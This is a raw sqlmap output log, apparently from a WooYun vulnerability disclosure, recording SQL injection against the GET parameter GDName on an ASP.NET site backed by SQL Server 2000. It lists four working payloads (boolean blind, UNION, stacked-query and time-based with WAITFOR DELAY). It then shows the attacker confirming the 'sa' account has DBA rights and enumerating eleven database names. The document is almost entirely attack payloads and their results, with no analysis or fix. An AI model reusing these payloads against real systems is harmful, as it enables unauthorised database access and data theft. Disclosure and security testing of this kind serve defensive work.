 ---
Place: GET
Parameter: GDName
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: GDName=%' AND 2685=2685 AND '%'='

    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: GDName=%' UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(58)+CHAR(113)+C
HAR(103)+CHAR(100)+CHAR(58)+CHAR(78)+CHAR(74)+CHAR(114)+CHAR(100)+CHAR(82)+CHAR(
122)+CHAR(82)+CHAR(75)+CHAR(112)+CHAR(120)+CHAR(58)+CHAR(115)+CHAR(115)+CHAR(98)
+CHAR(58),NULL,NULL,NULL--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: GDName=%'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: GDName=%' WAITFOR DELAY '0:0:5'--
---
[16:06:33] [INFO] testing Microsoft SQL Server
[16:06:34] [WARNING] reflective value(s) found and filtering out
[16:06:34] [INFO] confirming Microsoft SQL Server
[16:06:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[16:06:34] [INFO] fetching current user
current user:    'sa'
[16:06:34] [INFO] fetching current database
current database:    'FGOA'
[16:06:35] [INFO] testing if current user is DBA
current user is DBA:    True
[16:06:35] [INFO] fetching database names
[16:06:35] [INFO] the SQL query used returns 11 entries
[16:06:35] [INFO] retrieved: "FG360"
[16:06:35] [INFO] retrieved: "FGOA"
[16:06:35] [INFO] retrieved: "FGOA_T1"
[16:06:36] [INFO] retrieved: "JWOA"
[16:06:36] [INFO] retrieved: "JYOA"
[16:06:36] [INFO] retrieved: "master"
[16:06:36] [INFO] retrieved: "model"
[16:06:37] [INFO] retrieved: "msdb"
[16:06:37] [INFO] retrieved: "Northwind"
[16:06:37] [INFO] retrieved: "pubs"
[16:06:37] [INFO] retrieved: "tempdb"
available databases [11]:
[*] FG360
[*] FGOA
[*] FGOA_T1
[*] JWOA
[*] JYOA
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
www.wooyun.org